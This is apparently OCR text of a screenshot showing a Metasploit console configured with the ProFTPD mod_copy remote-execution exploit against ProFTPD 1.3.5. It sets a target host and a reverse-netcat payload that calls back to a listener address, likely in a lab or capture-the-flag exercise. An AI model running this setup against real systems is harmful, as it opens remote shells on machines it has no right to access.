 [msf](Jobs:0 Agents:0) exploit(unix/ftp/proftpd_modcopy_exec) >> options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported
proxies: sapni, socks4, socks5, http, socks5h
RHOSTS 172.20.5.179 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi 1
t/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path 2
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.8.70.42 yes The listen address (an interface may be specified) 3
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.